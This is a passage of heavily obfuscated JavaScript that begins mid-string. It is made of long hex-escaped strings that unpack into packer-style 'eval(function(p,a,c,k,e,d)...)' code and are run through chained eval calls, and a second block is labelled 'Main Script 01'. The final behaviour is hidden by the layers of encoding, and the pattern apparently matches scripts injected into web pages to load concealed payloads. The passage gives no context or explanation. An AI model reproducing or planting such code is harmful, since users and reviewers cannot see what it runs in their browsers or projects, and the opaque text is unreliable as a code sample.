x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\